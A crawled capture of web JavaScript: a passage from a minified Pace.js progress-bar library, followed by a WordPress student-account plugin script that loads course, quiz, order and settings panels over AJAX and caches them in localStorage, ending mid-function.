          (n = t[s]), (r += Math.abs(n)), e++;
        return r / e;
      },
      k = function (t, e) {
        var n, r;
        if (
          (null == t && (t = "options"),
          null == e && (e = !0),
          (r = document.querySelector("[data-pace-" + t + "]")))
        ) {
          if (((n = r.getAttribute("data-pace-" + t)), !e)) return n;
          try {
            return JSON.parse(n);
          } catch (t) {
            return "undefined" != typeof console && null !== console
              ? console.error("Error parsing inline pace options", t)
              : void 0;
          }
        }
      },
      Y.prototype.on = function (t, e, n, r) {
        var s;
        return (
          null == r && (r = !1),
          null == this.bindings && (this.bindings = {}),
          null == (s = this.bindings)[t] && (s[t] = []),
          this.bindings[t].push({ handler: e, ctx: n, once: r })
        );
      },
      Y.prototype.once = function (t, e, n) {
        return this.on(t, e, n, !0);
      },
      Y.prototype.off = function (t, e) {
        var n, r, s;
        if (null != (null != (r = this.bindings) ? r[t] : void 0)) {
          if (null == e) return delete this.bindings[t];
          for (n = 0, s = []; n < this.bindings[t].length; )
            this.bindings[t][n].handler === e
              ? s.push(this.bindings[t].splice(n, 1))
              : s.push(n++);
          return s;
        }
      },
      Y.prototype.trigger = function () {
        var t,
          e,
          n,
          r,
          s,
          o,
          i = arguments[0],
          a = 2 <= arguments.length ? J.call(arguments, 1) : [];
        if (null != (r = this.bindings) && r[i]) {
          for (n = 0, o = []; n < this.bindings[i].length; )
            (e = (s = this.bindings[i][n]).handler),
              (t = s.ctx),
              (s = s.once),
              e.apply(null != t ? t : this, a),
              s ? o.push(this.bindings[i].splice(n, 1)) : o.push(n++);
          return o;
        }
      },
      B = Y,
      y = window.Pace || {},
      window.Pace = y,
      d(y, B.prototype),
      T = y.options = d({}, g, window.paceOptions, k()),
      X = 0,
      H = (z = ["ajax", "document", "eventLag", "elements"]).length;
    X < H;
    X++
  )
    !0 === T[(C = z[X])] && (T[C] = g[C]);
  function Z() {
    return Z.__super__.constructor.apply(this, arguments);
  }
  function $() {
    this.progress = 0;
  }
  function tt() {
    this.bindings = {};
  }
  function et() {
    var e,
      o = this;
    et.__super__.constructor.apply(this, arguments),
      (e = function (r) {
        var s = r.open;
        return (r.open = function (t, e, n) {
          return (
            A(t) && o.trigger("request", { type: t, url: e, request: r }),
            s.apply(r, arguments)
          );
        });
      }),
      (window.XMLHttpRequest = function (t) {
        t = new W(t);
        return e(t), t;
      });
    try {
      m(window.XMLHttpRequest, W);
    } catch (t) {}
    if (null != U) {
      window.XDomainRequest = function () {
        var t = new U();
        return e(t), t;
      };
      try {
        m(window.XDomainRequest, U);
      } catch (t) {}
    }
    if (null != F && T.ajax.trackWebSockets) {
      window.WebSocket = function (t, e) {
        var n = null != e ? new F(t, e) : new F(t);
        return (
          A("socket") &&
            o.trigger("request", {
              type: "socket",
              url: t,
              protocols: e,
              request: n
            }),
          n
        );
      };
      try {
        m(window.WebSocket, F);
      } catch (t) {}
    }
  }
  function nt() {
    this.complete = o(this.complete, this);
    var t = this;
    (this.elements = []),
      S().on("request", function () {
        return t.watch.apply(t, arguments);
      });
  }
  function rt(t) {
    var e, n, r, s;
    for (
      null == t && (t = {}),
        this.complete = o(this.complete, this),
        this.elements = [],
        null == t.selectors && (t.selectors = []),
        n = 0,
        r = (s = t.selectors).length;
      n < r;
      n++
    )
      (e = s[n]), this.elements.push(new i(e, this.complete));
  }
  function st(t, e) {
    (this.selector = t),
      (this.completeCallback = e),
      (this.progress = 0),
      this.check();
  }
  function ot() {
    var t,
      e,
      n = this;
    (this.progress = null != (e = this.states[document.readyState]) ? e : 100),
      (t = document.onreadystatechange),
      (document.onreadystatechange = function () {
        return (
          null != n.states[document.readyState] &&
            (n.progress = n.states[document.readyState]),
          "function" == typeof t ? t.apply(null, arguments) : void 0
        );
      });
  }
  function it(t) {
    (this.source = t),
      (this.last = this.sinceLastUpdate = 0),
      (this.rate = T.initialRate),
      (this.catchup = 0),
      (this.progress = this.lastProgress = 0),
      null != this.source && (this.progress = j(this.source, "progress"));
  }
  (B = Error),
    Q(Z, B),
    (n = Z),
    ($.prototype.getElement = function () {
      var t;
      if (null == this.el) {
        if (!(t = document.querySelector(T.target))) throw new n();
        (this.el = document.createElement("div")),
          (this.el.className = "pace pace-active"),
          (document.body.className = document.body.className.replace(
            /(pace-done )|/,
            "pace-running "
          ));
        var e = "" !== T.className ? " " + T.className : "";
        (this.el.innerHTML =
          '<div class="pace-progress' +
          e +
          '">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>'),
          null != t.firstChild
            ? t.insertBefore(this.el, t.firstChild)
            : t.appendChild(this.el);
      }
      return this.el;
    }),
    ($.prototype.finish = function () {
      var t = this.getElement();
      return (
        (t.className = t.className.replace("pace-active", "pace-inactive")),
        (document.body.className = document.body.className.replace(
          "pace-running ",
          "pace-done "
        ))
      );
    }),
    ($.prototype.update = function (t) {
      return (this.progress = t), y.trigger("progress", t), this.render();
    }),
    ($.prototype.destroy = function () {
      try {
        this.getElement().parentNode.removeChild(this.getElement());
      } catch (t) {
        n = t;
      }
      return (this.el = void 0);
    }),
    ($.prototype.render = function () {
      var t, e, n, r, s, o, i;
      if (null == document.querySelector(T.target)) return !1;
      for (
        t = this.getElement(),
          r = "translate3d(" + this.progress + "%, 0, 0)",
          s = 0,
          o = (i = ["webkitTransform", "msTransform", "transform"]).length;
        s < o;
        s++
      )
        (e = i[s]), (t.children[0].style[e] = r);
      return (
        (!this.lastRenderedProgress ||
          this.lastRenderedProgress | (0 !== this.progress) | 0) &&
          (t.children[0].setAttribute(
            "data-progress-text",
            (0 | this.progress) + "%"
          ),
          100 <= this.progress
            ? (n = "99")
            : ((n = this.progress < 10 ? "0" : ""), (n += 0 | this.progress)),
          t.children[0].setAttribute("data-progress", "" + n)),
        y.trigger("change", this.progress),
        (this.lastRenderedProgress = this.progress)
      );
    }),
    ($.prototype.done = function () {
      return 100 <= this.progress;
    }),
    (c = $),
    (tt.prototype.trigger = function (t, e) {
      var n, r, s, o, i;
      if (null != this.bindings[t]) {
        for (i = [], r = 0, s = (o = this.bindings[t]).length; r < s; r++)
          (n = o[r]), i.push(n.call(this, e));
        return i;
      }
    }),
    (tt.prototype.on = function (t, e) {
      var n;
      return (
        null == (n = this.bindings)[t] && (n[t] = []), this.bindings[t].push(e)
      );
    }),
    (s = tt),
    (W = window.XMLHttpRequest),
    (U = window.XDomainRequest),
    (F = window.WebSocket),
    (m = function (t, e) {
      var n,
        r = [];
      for (n in e.prototype)
        try {
          null == t[n] && "function" != typeof e[n]
            ? "function" == typeof Object.defineProperty
              ? r.push(
                  Object.defineProperty(t, n, {
                    get: (function (t) {
                      return function () {
                        return e.prototype[t];
                      };
                    })(n),
                    configurable: !0,
                    enumerable: !0
                  })
                )
              : r.push((t[n] = e.prototype[n]))
            : r.push(void 0);
        } catch (t) {
          0;
        }
      return r;
    }),
    (L = []),
    (y.ignore = function () {
      var t = arguments[0],
        e = 2 <= arguments.length ? J.call(arguments, 1) : [];
      return L.unshift("ignore"), (e = t.apply(null, e)), L.shift(), e;
    }),
    (y.track = function () {
      var t = arguments[0],
        e = 2 <= arguments.length ? J.call(arguments, 1) : [];
      return L.unshift("track"), (e = t.apply(null, e)), L.shift(), e;
    }),
    (A = function (t) {
      if ((null == t && (t = "GET"), "track" === L[0])) return "force";
      if (!L.length && T.ajax) {
        if ("socket" === t && T.ajax.trackWebSockets) return !0;
        if (((t = t.toUpperCase()), 0 <= V.call(T.ajax.trackMethods, t)))
          return !0;
      }
      return !1;
    }),
    Q(et, s),
    (t = et),
    (D = null),
    (M = function (t) {
      for (var e, n = T.ajax.ignoreURLs, r = 0, s = n.length; r < s; r++)
        if ("string" == typeof (e = n[r])) {
          if (-1 !== t.indexOf(e)) return !0;
        } else if (e.test(t)) return !0;
      return !1;
    }),
    (S = function () {
      return (D = null == D ? new t() : D);
    })().on("request", function (t) {
      var o,
        i = t.type,
        a = t.request,
        e = t.url;
      if (!M(e))
        return y.running || (!1 === T.restartOnRequestAfter && "force" !== A(i))
          ? void 0
          : ((o = arguments),
            "boolean" == typeof (e = T.restartOnRequestAfter || 0) && (e = 0),
            setTimeout(function () {
              var t,
                e,
                n,
                r,
                s =
                  "socket" === i
                    ? a.readyState < 1
                    : 0 < (s = a.readyState) && s < 4;
              if (s) {
                for (
                  y.restart(), r = [], t = 0, e = (n = y.sources).length;
                  t < e;
                  t++
                ) {
                  if ((C = n[t]) instanceof u) {
                    C.watch.apply(C, o);
                    break;
                  }
                  r.push(void 0);
                }
                return r;
              }
            }, e));
    }),
    (nt.prototype.watch = function (t) {
      var e = t.type,
        n = t.request,
        t = t.url;
      if (!M(t))
        return (
          (n = new ("socket" === e ? r : a)(n, this.complete)),
          this.elements.push(n)
        );
    }),
    (nt.prototype.complete = function (e) {
      return (this.elements = this.elements.filter(function (t) {
        return t !== e;
      }));
    }),
    (u = nt),
    (a = function (e, n) {
      var t,
        r,
        s,
        o,
        i = this;
      if (((this.progress = 0), null != window.ProgressEvent))
        for (
          p(e, "progress", function (t) {
            return t.lengthComputable
              ? (i.progress = (100 * t.loaded) / t.total)
              : (i.progress = i.progress + (100 - i.progress) / 2);
          }),
            t = 0,
            r = (o = ["load", "abort", "timeout", "error"]).length;
          t < r;
          t++
        )
          p(e, o[t], function () {
            return n(i), (i.progress = 100);
          });
      else
        (s = e.onreadystatechange),
          (e.onreadystatechange = function () {
            var t;
            return (
              0 === (t = e.readyState) || 4 === t
                ? (n(i), (i.progress = 100))
                : 3 === e.readyState && (i.progress = 50),
              "function" == typeof s ? s.apply(null, arguments) : void 0
            );
          });
    }),
    (r = function (t, e) {
      for (
        var n,
          r = this,
          s = (this.progress = 0),
          o = (n = ["error", "open"]).length;
        s < o;
        s++
      )
        p(t, n[s], function () {
          return e(r), (r.progress = 100);
        });
    }),
    (rt.prototype.complete = function (e) {
      return (this.elements = this.elements.filter(function (t) {
        return t !== e;
      }));
    }),
    (k = rt),
    (st.prototype.check = function () {
      var t = this;
      return document.querySelector(this.selector)
        ? this.done()
        : setTimeout(function () {
            return t.check();
          }, T.elements.checkInterval);
    }),
    (st.prototype.done = function () {
      return (
        this.completeCallback(this),
        (this.completeCallback = null),
        (this.progress = 100)
      );
    }),
    (i = st),
    (ot.prototype.states = { loading: 0, interactive: 50, complete: 100 }),
    (B = ot),
    (Q = function () {
      var e,
        n,
        r,
        s,
        o,
        i = this;
      (this.progress = 0),
        (o = []),
        (s = 0),
        (r = P()),
        (n = setInterval(function () {
          var t = P() - r - 50;
          return (
            (r = P()),
            o.push(t),
            o.length > T.eventLag.sampleCount && o.shift(),
            (e = h(o)),
            ++s >= T.eventLag.minSamples && e < T.eventLag.lagThreshold
              ? ((i.progress = 100), clearInterval(n))
              : (i.progress = (3 / (e + 3)) * 100)
          );
        }, 50));
    }),
    (it.prototype.tick = function (t, e) {
      return (
        100 <= (e = null == e ? j(this.source, "progress") : e) &&
          (this.done = !0),
        e === this.last
          ? (this.sinceLastUpdate += t)
          : (this.sinceLastUpdate &&
              (this.rate = (e - this.last) / this.sinceLastUpdate),
            (this.catchup = (e - this.progress) / T.catchupTime),
            (this.sinceLastUpdate = 0),
            (this.last = e)),
        e > this.progress && (this.progress += this.catchup * t),
        (e = 1 - Math.pow(this.progress / 100, T.easeFactor)),
        (this.progress += e * this.rate * t),
        (this.progress = Math.min(
          this.lastProgress + T.maxProgressPerFrame,
          this.progress
        )),
        (this.progress = Math.max(0, this.progress)),
        (this.progress = Math.min(100, this.progress)),
        (this.lastProgress = this.progress),
        this.progress
      );
    }),
    (v = it),
    (b = e = _ = w = E = N = null),
    (y.running = !1),
    (q = function () {
      if (T.restartOnPushState) return y.restart();
    }),
    null != window.history.pushState &&
      ((I = window.history.pushState),
      (window.history.pushState = function () {
        return q(), I.apply(window.history, arguments);
      })),
    null != window.history.replaceState &&
      ((G = window.history.replaceState),
      (window.history.replaceState = function () {
        return q(), G.apply(window.history, arguments);
      })),
    (l = { ajax: u, elements: k, document: B, eventLag: Q }),
    (x = function () {
      var t, e, n, r, s, o, i, a;
      for (
        y.sources = N = [],
          e = 0,
          r = (o = ["ajax", "elements", "document", "eventLag"]).length;
        e < r;
        e++
      )
        !1 !== T[(t = o[e])] && N.push(new l[t](T[t]));
      for (
        n = 0, s = (a = null != (i = T.extraSources) ? i : []).length;
        n < s;
        n++
      )
        (C = a[n]), N.push(new C(T));
      return (y.bar = w = new c()), (E = []), (_ = new v());
    })(),
    (y.stop = function () {
      return (
        y.trigger("stop"),
        (y.running = !1),
        w.destroy(),
        (b = !0),
        null != e && ("function" == typeof f && f(e), (e = null)),
        x()
      );
    }),
    (y.restart = function () {
      return y.trigger("restart"), y.stop(), y.start();
    }),
    (y.go = function () {
      var m;
      return (
        (y.running = !0),
        w.render(),
        (m = P()),
        (b = !1),
        (e = O(function (t, e) {
          w.progress;
          for (
            var n,
              r,
              s,
              o,
              i,
              a,
              u,
              c,
              l,
              p,
              h = (a = 0),
              f = !0,
              g = (u = 0),
              d = N.length;
            u < d;
            g = ++u
          )
            for (
              C = N[g],
                i = null != E[g] ? E[g] : (E[g] = []),
                s = c = 0,
                l = (r = null != (p = C.elements) ? p : [C]).length;
              c < l;
              s = ++c
            )
              (o = r[s]),
                (f &= (o = null != i[s] ? i[s] : (i[s] = new v(o))).done),
                o.done || (h++, (a += o.tick(t)));
          return (
            (n = a / h),
            w.update(_.tick(t, n)),
            w.done() || f || b
              ? (w.update(100),
                y.trigger("done"),
                setTimeout(function () {
                  return w.finish(), (y.running = !1), y.trigger("hide");
                }, Math.max(T.ghostTime, Math.max(T.minTime - (P() - m), 0))))
              : e()
          );
        }))
      );
    }),
    (y.start = function (t) {
      d(T, t), (y.running = !0);
      try {
        w.render();
      } catch (t) {
        n = t;
      }
      return document.querySelector(".pace")
        ? (y.trigger("start"), y.go())
        : setTimeout(y.start, 50);
    }),
    "function" == typeof define && define.amd
      ? define(function () {
          return y;
        })
      : "object" == typeof exports
      ? (module.exports = y)
      : T.startOnPageLoad && y.start();
}.call(this);


--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/js/script.js?ver=1765319811
body_size: 4163
content:
//// Functions ////

//clear local storage
let clearLocalStorage = () => {
  //remove local storage aqskill_page_cache
  localStorage.removeItem(
    "aqskill_page_cache" + aqskill_student_account.current_user_id
  );
  // remove local storage aqskill_student_get_courses
  localStorage.removeItem(
    "aqskill_student_get_courses" + aqskill_student_account.current_user_id
  );
  //remove local storage aqskill_student_get_quizzes
  localStorage.removeItem(
    "aqskill_student_get_quizzes" + aqskill_student_account.current_user_id
  );
  //aqskill_student_get_orders
  localStorage.removeItem(
    "aqskill_student_get_orders" + aqskill_student_account.current_user_id
  );
  //aqskill_student_get_settings
  localStorage.removeItem(
    "aqskill_student_get_settings" + aqskill_student_account.current_user_id
  );
  //aqskill_student_get_notifications
  localStorage.removeItem(
    "aqskill_student_get_notifications" +
      aqskill_student_account.current_user_id
  );
};

clearLocalStorage();

let calendarInitAqskill = () => {
  jQuery(document).ready(function ($) {
    //check if element exits #dycalendar-month
    if ($("#dycalendar-month").length > 0) {
      //month calendar
      dycalendar.draw({
        target: "#dycalendar-month",
        type: "month",
        prevnextbutton: "show"
      });
    }
  });
};

calendarInitAqskill();

//get content ajax
let profileContentAjax = (
  href,
  profileSpaContentArea,
  link,
  update = false
) => {
  jQuery(document).ready(function ($) {
    //get link html
    $.ajax({
      type: "GET",
      url: aqskill_student_account.ajax_url,
      data: {
        action: "aqskill_student_account_get_link_html",
        href: href,
        nonce: aqskill_student_account.nonce
      },
      dataType: "json",
      beforeSend: function () {
        //add loading
      },
      success: function (response) {
        //check if response code is 200
        if (response.code == 200) {
          //get local storage aqskill_page_cache
          var aqskill_page_cache = localStorage.getItem(
            "aqskill_page_cache" + aqskill_student_account.current_user_id
          );
          //check if aqskill_page_cache is null
          if (aqskill_page_cache == null) {
            //set aqskill_page_cache
            aqskill_page_cache = [
              {
                href: href,
                html: response.html
              }
            ];
            //set local storage aqskill_page_cache
            localStorage.setItem(
              "aqskill_page_cache" + aqskill_student_account.current_user_id,
              JSON.stringify(aqskill_page_cache)
            );
          } else {
            //update aqskill_page_cache
            aqskill_page_cache = JSON.parse(aqskill_page_cache);
            //check if href exists
            var hrefExists = false;
            //each
            aqskill_page_cache.forEach(function (item, index) {
              //check if href exists
              if (item.href == href) {
                //set hrefExists
                hrefExists = true;
                //update html
                aqskill_page_cache[index].html = response.html;
              }
            });
            //check if hrefExists is false
            if (hrefExists == false) {
              //push
              aqskill_page_cache.push({
                href: href,
                html: response.html
              });
            }
            //set local storage aqskill_page_cache
            localStorage.setItem(
              "aqskill_page_cache" + aqskill_student_account.current_user_id,
              JSON.stringify(aqskill_page_cache)
            );
          }
          //check if update is true
          if (update == false) {
            //check if current url is same as href
            if (window.location.href == href) {
              //set html
              profileSpaContentArea.html(response.html);
              //get all spa-links
              var spaLinks = $(".spa-links");
              //each
              spaLinks.each(function () {
                //remove active
                $(this).removeClass("active");
              });
              //add active
              link.addClass("active");
              //updateProfilePageTitle
              updateProfilePageTitle(link);
              //aqskillLazyloader2();
              aqskillLazyloader2();
              //calendarInitAqskill();
              calendarInitAqskill();
              //trigger event and pass href
              $(document).trigger("aqskill_spa_link_clicked", {
                href: href,
                type: "ajax"
              });
            }
          }
        } else {
          //remove loading
          //show error
        }
      },
      error: function (response) {
        //remove loading
        //show error
      }
    });
  });
};

//clear localStorage clear page
localStorage.removeItem("pageuser");

let getStudentCoursesAjaxData = (type = "all", page = 1, update = false) => {
  jQuery(document).ready(function ($) {
    //entryPoint
    let entryPoint = $(".user-courses-entry");
    //ajax
    $.ajax({
      type: "GET",
      url: aqskill_student_account.ajax_url,
      data: {
        action: "aqskill_student_get_courses",
        type: type,
        page: page,
        nonce: aqskill_student_account.nonce
      },
      dataType: "json",
      beforeSend: function () {
        //block element
        entryPoint.block({
          message:
            "<span class='text-dark'><i class='fa fa-spinner fa-spin'></i> Loading...</span>",
          overlayCSS: {
            backgroundColor: "#fff",
            opacity: 0.5,
            cursor: "wait"
          },
          css: {
            border: 0,
            color: "#fff",
            padding: 0,
            backgroundColor: "transparent"
          }
        });
        //destroy iziToast
        iziToast.destroy();
      },
      success: function (response) {
        //unblock element
        entryPoint.unblock();
        //check if response code is 200
        if (response.code == 200) {
          //check if update is false
          if (update == false) {
            //set html
            entryPoint.html(response.html);
            //aqskillLazyloader2();
            aqskillLazyloader2();
            // getPercentageUser2();
            getPercentageUser2();
          }
          let aqskill_student_get_courses = localStorage.getItem(
            "aqskill_student_get_courses" +
              aqskill_student_account.current_user_id
          );
          //check if aqskill_student_get_courses is null
          if (aqskill_student_get_courses == null) {
            //cache data
            let aqskill_student_get_courses = [
              {
                type: type,
                page: page,
                html: response.html
              }
            ];
            //set local storage aqskill_student_get_courses
            localStorage.setItem(
              "aqskill_student_get_courses" +
                aqskill_student_account.current_user_id,
              JSON.stringify(aqskill_student_get_courses)
            );
          } else {
            //update aqskill_student_get_courses
            aqskill_student_get_courses = JSON.parse(
              aqskill_student_get_courses
            );
            //check if type and page exists
            let exists = false;
            //each
            aqskill_student_get_courses.forEach(function (item, index) {
              //check if type and page is same
              if (item.type == type && item.page == page) {
                //set html
                item.html = response.html;
                //exists
                exists = true;
              }
            });
            //check if exists is false
            if (exists == false) {
              //push
              aqskill_student_get_courses.push({
                type: type,
                page: page,
                html: response.html
              });
            }
            //set local storage aqskill_student_get_courses
            localStorage.setItem(
              "aqskill_student_get_courses" +
                aqskill_student_account.current_user_id,
              JSON.stringify(aqskill_student_get_courses)
            );
          }

          //check if pageuser is null
          if (localStorage.getItem("pageuser") == null) {
            //page Data
            let pageData = [
              {
                type: type,
                page: page
              }
            ];
            //set session page
            localStorage.setItem("pageuser", JSON.stringify(pageData));
          } else {
            //get session page
            let pageData = JSON.parse(localStorage.getItem("pageuser"));
            //find type and page in pageData and update or append new
            let found = pageData.find((item) => item.type == type);
            //check if found
            if (found) {
              //update
              pageData.forEach(function (item, index) {
                //check if type and page is same
                if (item.type == type) {
                  //update
                  pageData[index].type = type;
                  pageData[index].page = page;
                }
              });
              //set session page
              localStorage.setItem("pageuser", JSON.stringify(pageData));
            } else {
              //push
              pageData.push({
                type: type,
                page: page
              });
              //set session page
              localStorage.setItem("pageuser", JSON.stringify(pageData));
            }
          }
        } else {
          //show error
          iziToast.error({
            title: "Error",
            message: response.message,
            position: "topRight"
          });
          //check if page is 1
          if (page == 1) {
            let activeNav = $(".aqskill_class_nav.active").data("type");
            //check if activeNav is same as type
            if (activeNav == type) {
              //set html
              entryPoint.html(response.html);
            }
          }
        }
      }
    });
  });
};

//clear localStorage clear page
localStorage.removeItem("pageuser_quiz");

let getStudentQuizzesAjaxData = (type = "all", page = 1, update = false) => {
  jQuery(document).ready(function ($) {
    //entryPoint
    let entryPoint = $(".user-quizzes-entry");
    //ajax
    $.ajax({
      type: "GET",
      url: aqskill_student_account.ajax_url,
      data: {
        action: "get_user_quizzes_profile",
        type: type,
        page: page,
        nonce: aqskill_student_account.nonce
      },
      dataType: "json",
      beforeSend: function () {
        //block element
        entryPoint.block({
          message:
            "<span class='text-dark'><i class='fa fa-spinner fa-spin'></i> Loading...</span>",
          overlayCSS: {
            backgroundColor: "#fff",
            opacity: 0.5,
            cursor: "wait"
          },
          css: {
            border: 0,
            color: "#fff",
            padding: 0,
            backgroundColor: "transparent"
          }
        });
        //destroy iziToast
        iziToast.destroy();
      },
      success: function (response) {
        //unblock element
        entryPoint.unblock();
        //check if response code is 200
        if (response.code == 200) {
          //check if update is false
          if (update == false) {
            //set html
            entryPoint.html(response.html);
            //aqskillLazyloader2();
            aqskillLazyloader2();
          }
          let aqskill_student_get_quizzes = localStorage.getItem(
            "aqskill_student_get_quizzes" +
              aqskill_student_account.current_user_id
          );
          //check if aqskill_student_get_quizzes is null
          if (aqskill_student_get_quizzes == null) {
            //cache data
            let aqskill_student_get_quizzes = [
              {
                type: type,
                page: page,
                html: response.html
              }
            ];
            //set local storage aqskill_student_get_quizzes
            localStorage.setItem(
              "aqskill_student_get_quizzes" +
                aqskill_student_account.current_user_id,
              JSON.stringify(aqskill_student_get_quizzes)
            );
          } else {
            //update aqskill_student_get_quizzes
            aqskill_student_get_quizzes = JSON.parse(
              aqskill_student_get_quizzes
            );
            //check if type and page exists
            let exists = false;
            //each
            aqskill_student_get_quizzes.forEach(function (item, index) {
              //check if type and page is same
              if (item.type == type && item.page == page) {
                //set html
                item.html = response.html;
                //exists
                exists = true;
              }
            });
            //check if exists is false
            if (exists == false) {
              //push
              aqskill_student_get_quizzes.push({
                type: type,
                page: page,
                html: response.html
              });
            }
            //set local storage aqskill_student_get_quizzes
            localStorage.setItem(
              "aqskill_student_get_quizzes" +
                aqskill_student_account.current_user_id,
              JSON.stringify(aqskill_student_get_quizzes)
            );
          }

          //check if pageuser_quiz is null
          if (localStorage.getItem("pageuser_quiz") == null) {
            //page Data
            let pageData = [
              {
                type: type,
                page: page
              }
            ];
            //set session page
            localStorage.setItem("pageuser_quiz", JSON.stringify(pageData));
          } else {
            //get session page
            let pageData = JSON.parse(localStorage.getItem("pageuser_quiz"));
            //find type and page in pageData and update or append new
            let found = pageData.find((item) => item.type == type);
            //check if found
            if (found) {
              //update
              pageData.forEach(function (item, index) {
                //check if type and page is same
                if (item.type == type) {
                  //update
                  pageData[index].type = type;
                  pageData[index].page = page;
                }
              });
              //set session page
              localStorage.setItem("pageuser_quiz", JSON.stringify(pageData));
            } else {
              //push
              pageData.push({
                type: type,
                page: page
              });
              //set session page
              localStorage.setItem("pageuser_quiz", JSON.stringify(pageData));
            }
          }
        } else {
          //show error
          iziToast.error({
            title: "Error",
            message: response.message,
            position: "topRight"
          });
          //check if page is 1
          if (page == 1) {
            let activeNav = $(".aqskill_quiz_class_nav.active").data("type");
            //check if activeNav is same as type
            if (activeNav == type) {
              //set html
              entryPoint.html(response.html);
            }
          }
        }
      }
    });
  });
};

//clear localStorage clear page
localStorage.removeItem("pageuser_orders");

let getStudentOrdersAjaxData = (type = "all", page = 1, update = false) => {
  jQuery(document).ready(function ($) {
    //entryPoint
    let entryPoint = $(".new-entry-area-orders");
    //ajax
    $.ajax({
      type: "GET",
      url: aqskill_student_account.ajax_url,
      data: {
        action: "aqskill_user_get_orders",
        type: type,
        page: page,
        nonce: aqskill_student_account.nonce
      },
      dataType: "json",
      beforeSend: function () {
        //block element
        entryPoint.block({
          message:
            "<span class='text-dark'><i class='fa fa-spinner fa-spin'></i> Loading...</span>",
          overlayCSS: {
            backgroundColor: "#fff",
            opacity: 0.5,
            cursor: "wait"
          },
          css: {
            border: 0,
            color: "#fff",
            padding: 0,
            backgroundColor: "transparent"
          }
        });
        //destroy iziToast
        iziToast.destroy();
      },
      success: function (response) {
        //unblock element
        entryPoint.unblock();
        //check if response code is 200
        if (response.code == 200) {
          //check if update is false
          if (update == false) {
            //set html
            entryPoint.html(response.html);
            //aqskillLazyloader2();
            aqskillLazyloader2();
          }
          let aqskill_student_get_orders = localStorage.getItem(
            "aqskill_student_get_orders" +
              aqskill_student_account.current_user_id
          );
          //check if aqskill_student_get_orders is null
          if (aqskill_student_get_orders == null) {
            //cache data
            let aqskill_student_get_orders = [
              {
                type: type,
                page: page,
                html: response.html
              }
            ];
            //set local storage aqskill_student_get_orders
            localStorage.setItem(
              "aqskill_student_get_orders" +
                aqskill_student_account.current_user_id,
              JSON.stringify(aqskill_student_get_orders)
            );
          } else {
            //update aqskill_student_get_orders
            aqskill_student_get_orders = JSON.parse(aqskill_student_get_orders);
            //check if type and page exists
            let exists = false;
            //each
            aqskill_student_get_orders.forEach(function (item, index) {
              //check if type and page is same
              if (item.type == type && item.page == page) {
                //set html
                item.html = response.html;
                //exists
                exists = true;
              }
            });
            //check if exists is false
            if (exists == false) {
              //push
              aqskill_student_get_orders.push({
                type: type,
                page: page,
                html: response.html
              });
            }
            //set local storage aqskill_student_get_orders
            localStorage.setItem(
              "aqskill_student_get_orders" +
                aqskill_student_account.current_user_id,
              JSON.stringify(aqskill_student_get_orders)
            );
          }

          //check if pageuser_orders is null
          if (localStorage.getItem("pageuser_orders") == null) {
            //page Data
            let pageData = [
              {
                type: type,
                page: page
              }
            ];
            //set session page
            localStorage.setItem("pageuser_orders", JSON.stringify(pageData));
          } else {
            //get session page
            let pageData = JSON.parse(localStorage.getItem("pageuser_orders"));
            //find type and page in pageData and update or append new
            let found = pageData.find((item) => item.type == type);
            //check if found
            if (found) {
              //update
              pageData.forEach(function (item, index) {
                //check if type and page is same
                if (item.type == type) {
                  //update
                  pageData[index].type = type;
                  pageData[index].page = page;
                }
              });
              //set session page
              localStorage.setItem("pageuser_orders", JSON.stringify(pageData));
            } else {
              //push
              pageData.push({
                type: type,
                page: page
              });
              //set session page
              localStorage.setItem("pageuser_orders", JSON.stringify(pageData));
            }
          }
        } else {
          //show error
          iziToast.error({
            title: "Error",
            message: response.message,
            position: "topRight"
          });
        }
      }
    });
  });
};

let getStudentSettingsAjaxData = (
  userPage = "general-settings",
  update = false
) => {
  jQuery(document).ready(function ($) {
    //entryPoint
    let entryPoint = $(".new-entry-area-settings");
    //ajax
    $.ajax({
      type: "GET",
      url: aqskill_student_account.ajax_url,
      data: {
        action: "aqskill_user_get_settings",
        userPage: userPage,
        nonce: aqskill_student_account.nonce
      },
      dataType: "json",
      beforeSend: function () {
        //block element
        entryPoint.block({
          message:
            "<span class='text-dark'><i class='fa fa-spinner fa-spin'></i> Loading...</span>",
          overlayCSS: {
            backgroundColor: "#fff",
            opacity: 0.5,
            cursor: "wait"
          },
          css: {
            border: 0,
            color: "#fff",
            padding: 0,
            backgroundColor: "transparent"
          }
        });
        //destroy iziToast
        iziToast.destroy();
      },
      success: function (response) {
        //unblock element
        entryPoint.unblock();
        //check if response code is 200
        if (response.code == 200) {
          //check if update is false
          if (update == false) {
            //set html
            entryPoint.html(response.html);
            //aqskillLazyloader2();
            aqskillLazyloader2();
          }
          let aqskill_student_get_settings = localStorage.getItem(
            "aqskill_student_get_settings" +
              aqskill_student_account.current_user_id
          );
          //check if aqskill_student_get_settings is null
          if (aqskill_student_get_settings == null) {
            //cache data
            let aqskill_student_get_settings = [
              {
                userPage: userPage,
                html: response.html
              }
            ];
            //set local storage aqskill_student_get_settings
            localStorage.setItem(
              "aqskill_student_get_settings" +
                aqskill_student_account.current_user_id,
              JSON.stringify(aqskill_student_get_settings)
            );
          } else {
            //update aqskill_student_get_settings
            aqskill_student_get_settings = JSON.parse(
              aqskill_student_get_settings
            );
            //check if type and page exists
            let exists = false;
            //each
            aqskill_student_get_settings.forEach(function (item, index) {
              //check if type and page is same
              if (item.userPage == userPage) {
                //set html
                item.html = response.html;
                //exists
                exists = true;
              }
            });
            //check if exists is false
            if (exists == false) {
              //push
              aqskill_student_get_settings.push({
                userPage: userPage,
                html: response.html
              });
            }
            //set local storage aqskill_student_get_settings
            localStorage.setItem(
              "aqskill_student_get_settings" +
                aqskill_student_account.current_user_id,
              JSON.stringify(aqskill_student_get_settings)
            );
          }
        } else {
          //show error
          iziToast.error({
            title: "Error",
            message: response.message,
            position: "topRight"
          });
          //check the active nav
          let activeNav = $(".userPageSetting.active").data("page");
          //check if activeNav is same as type
          if (activeNav == userPage) {
            //set html
            entryPoint.html(response.html);
          }
        }
      }
    });
  });
};

//clear localStorage clear page
localStorage.removeItem("pageuser_Notifications");

let getStudentNotificationsAjaxData = (page = 1, update = false) => {
  jQuery(document).ready(function ($) {
    //entryPoint
    let entryPoint = $(".new-entry-notifications");
    //ajax
    $.ajax({
      type: "GET",
      url: aqskill_student_account.ajax_url,
      data: {
        action: "aqskill_user_notifications_new",
        page: page,
        nonce: aqskill_student_account.nonce
      },
      dataType: "json",
